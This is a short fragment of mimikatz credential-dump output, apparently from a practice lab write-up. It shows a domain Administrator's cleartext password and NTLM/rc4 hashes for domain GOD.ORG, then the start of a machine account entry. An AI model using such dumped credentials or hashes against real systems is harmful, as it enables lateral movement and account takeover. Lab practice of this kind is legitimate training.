 mimikatz 2.2.0 x64 (oe.eo)
Logon Server      : OWA
Logon Time        : 2023/11/5 11:00:36
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
* Username : Administrator
* Domain   : GOD.ORG
* Password : hongrisec@2020
* Key List :
aes256_hmac       <no size, buffer is incorrect>
aes128_hmac       <no size, buffer is incorrect>
rc4_hmac_nt       81be2f80d568100549beac645d6a7141
rc4_hmac_old      81be2f80d568100549beac645d6a7141
rc4_md4           81be2f80d568100549beac645d6a7141
rc4_hmac_nt_exp   81be2f80d568100549beac645d6a7141
rc4_hmac_old_exp  81be2f80d568100549beac645d6a7141
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : STU1$
Domain            : GOD
Logon Server      : (null)
Logon Time        : 2023/11/5 10:58:32
SID               : S-1-5-20